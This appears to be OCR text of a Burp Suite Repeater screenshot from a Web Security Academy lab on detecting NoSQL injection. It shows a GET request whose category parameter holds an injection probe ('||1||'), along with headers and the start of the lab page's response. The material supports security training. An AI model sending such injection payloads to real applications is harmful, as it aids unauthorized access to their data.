 Send
Cancel
<
>
Target: https://0a8a00040350572f80082b1
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'||1||' HTTP/2
2 Host:
0a8a00040350572f80082b1d0003005f.web-security-acade
my.net
3 Cookie: session=MWZc2lOBmO8o96BGmC8EtIj8UqfbrIcK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11357
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Detecting NoSQL injection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search
0 highlights
Done